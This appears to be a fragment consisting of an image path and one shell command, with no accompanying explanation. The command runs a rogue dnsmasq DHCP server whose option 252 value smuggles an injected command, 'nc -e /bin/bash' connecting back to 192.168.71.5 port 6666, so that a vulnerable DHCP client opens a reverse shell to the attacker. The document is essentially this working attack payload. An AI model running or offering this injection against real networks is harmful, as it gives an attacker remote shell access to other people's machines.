 dnsmasq -dC dnsmasq.conf --dhcp-option="252,malayke'&nc -e /bin/bash 192.168.71.5 6666 #"
